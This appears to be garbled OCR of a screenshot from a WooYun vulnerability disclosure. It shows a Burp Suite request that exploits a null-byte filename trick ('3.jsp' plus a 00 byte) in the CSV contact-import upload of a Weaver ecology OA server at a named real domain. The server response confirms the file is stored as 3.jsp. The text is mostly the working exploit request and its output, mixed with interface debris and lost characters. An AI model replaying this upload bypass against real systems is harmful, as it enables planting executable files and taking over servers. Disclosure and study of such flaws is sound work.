 修改2e为00
Go Cancel < ▼ > ▼ Target: http://oa1.avicsec.com ?
Request
Raw Params Headers Hex
1d 65 72 3d 25 32 46 77 75 69 25 32 46 74 68 65 6d er=%2Fwui%2Fthem
1e 65 25 32 46 65 63 6f 6c 6f 67 79 37 25 32 46 70 e%2Fecology7%2Fp
1f 61 67 65 25 32 46 6c 6f 67 69 6e 2e 6a 73 70 25 age%2Flogin.jsp%
20 33 46 74 65 6d 70 6c 61 74 65 49 64 25 33 44 38 3FtemplateId%3D8
21 31 25 32 36 6c 6f 67 69 6e 74 79 70 65 25 33 44 1%26logintype%3D
22 31 25 32 36 67 6f 70 61 67 65 25 33 44 3b 20 6c 1%26gopage%3D; l
23 6f 67 69 6e 69 64 77 65 61 76 65 72 3d 32 36 35 oginidweaver=265
24 31 3b 20 6c 61 6e 67 75 61 67 65 69 64 77 65 61 1; languageidwea
25 76 65 72 3d 37 0d 0a 43 6f 6e 6e 65 63 74 69 6f ver=7Connectio
26 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 43 n: keep-aliveC
27 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 6d 75 6c ontent-Type: mul
28 74 69 70 61 72 74 2f 66 6f 72 6d 2d 64 61 74 61 tipart/form-data
29 3b 20 62 6f 75 6e 64 61 72 79 3d 2d 2d 2d 2d 2d ; boundary=-----
2a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2b 2d 2d 2d 2d 2d 2d 32 36 39 36 36 32 35 31 33 31 ------2696625131
2c 32 35 37 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 257Content-Len
2d 67 74 68 3a 20 32 39 39 0d 0a 0d 0a 2d 2d 2d 2d gth: 299----
2e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2f 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 36 39 36 36 32 35 ---------2696625
30 31 33 31 32 35 37 0d 0a 43 6f 6e 74 65 6e 74 2d 131257Content-
31 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
32 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 67 72 m-data; name="gr
33 6f 75 70 49 64 22 0d 0a 0d 0a 30 0d 0a 2d 2d 2d oupId"0---
34 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
35 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 36 39 36 36 32 ----------269662
36 35 31 33 31 32 35 37 0d 0a 43 6f 6e 74 65 6e 74 5131257Content
37 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
38 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 63 rm-data; name="c
39 73 76 46 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d svFile"; filenam
3a 65 3d 22 33 2e 6a 73 70 00 22 0d 0a 43 6f 6e 74 e="3.jsp "Cont
3b 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 ent-Type: applic
3c 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 65 ation/octet-stre
3d 61 6d 0d 0a 0d 0a 31 0d 0a 2d 2d 2d 2d 2d 2d 2d am1-------
3e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3f 2d 2d 2d 2d 2d 2d 32 36 39 36 36 32 35 31 33 31 ------2696625131
40 32 35 37 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- 257--
Response
Raw Headers Hex
</table>
</td>
</tr>
</table>
</td>
</tr>
</table>
</div>
上传后文件名变为3.jsp
<table style="width:100%;height:92%;border-collapse:collapse">
<tr>
<td height="10" colspan="3"></td>
</tr>
<tr>
<td valign="top">
<table class="Shadow">
<tr>
<td valign="top">
-->
<form method="post" action="MailContacterOperation.jsp" id="fMailContacter">
<input type="hidden" name="operation" value="contacterImportCSV" />
<input type="hidden" name="groupId" value="0" />
<input type="hidden" id="columnNames" name="columnNames" value="" />
<input type="hidden" id="fieldNames" name="fieldNames" value="" />
<input type="hidden" id="path" name="path" value="/usr/weaver/ecology/email/csv" />
<input type="hidden" id="fullFileName" name="fullFileName" value="3.jsp" />
<table class="ViewForm">
<colgroup>
<col width="30%">
<col width="70%">
</colgroup>
<tbody>
<tr class="Title">
<th colspan=2>□□□□</th>
</tr>
<tr class="Spacing"><td class="Line1" colspan="2"></td></tr>
<tr>
<td>□□</td>
<td class="Field"><input type="hidden" name="fields" value="mailUserName"></td>
</tr>
<tr><td class="Line" colspan="2"></td></tr>
? < + > Type a search term 0 matches
www.wooyun.org